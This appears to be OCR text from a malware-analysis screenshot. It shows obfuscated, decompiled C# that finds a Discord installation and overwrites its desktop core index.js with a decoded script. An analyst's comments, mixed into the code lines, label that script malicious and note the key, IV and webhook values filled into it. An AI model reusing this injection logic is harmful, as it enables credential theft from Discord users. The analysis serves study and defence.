 199 folder = obj + sizeof(float);
200 }
201 string[] directories = Directory.GetDirectories(Path.Combine(Environment.GetFolderPath(folder), <Module>.smethod_480())); Gets discord installation path
202 foreach (string path in directories.Where(delegate(string d)
203 {
204 if (d.Contains(<Module>.smethod_487()))
Check if there is a folder starts with 'app-' and folder named 'modules' under it
205 {
206 return d.Contains(<Module>.smethod_488());
207 }
208 int result;
209 int num28 = result = -8 + sizeof(float);
210 if ((345792859 + sizeof(float) ^ 547218475 + sizeof(float)) == 872514924 + sizeof(float))
211 {
212 result = num28 + sizeof(float);
213 }
214 return result != 0;
215 }))
216 {
217 Directory.GetDirectories(path);
218 foreach (string path2 in directories.Where(delegate(string d)
219 {
220 if (d.Contains(<Module>.smethod_489())) Check if there is a folder starts with 'discord_desktop_core-' and folder named 'discord_desktop_core' under it
221 {
222 return d.Contains(<Module>.smethod_490());
223 }
224 int result;
225 int num28 = result = -8 + sizeof(float);
226 if ((32519682 + sizeof(float) ^ 951249375 + sizeof(float)) == 960684001 + sizeof(float))
227 {
228 result = num28 + sizeof(float);
229 }
230 return result != 0;
231 }))
check if there is a file called 'index.js'
232 {
233 if (File.Exists(Path.Combine(path2, <Module>.smethod_481()))) Prepare malicious script
234 {
235 string contents = Encoding.UTF8.GetString(Convert.FromBase64String(<Module>.smethod_482())).Replace(<Module>.smethod_483(), Convert.ToBase64String(Convert.FromBase64String(class5_0.IV))).Replace
(<Module>.smethod_484(), Convert.ToBase64String(Convert.FromBase64String(class5_0.Key))).Replace(<Module>.smethod_485(), class5_0.InjectionWebook);
236 File.WriteAllText(Path.Combine(path2, <Module>.smethod_486()), contents);
237 }
write malicious script into index.js
238 }
239 }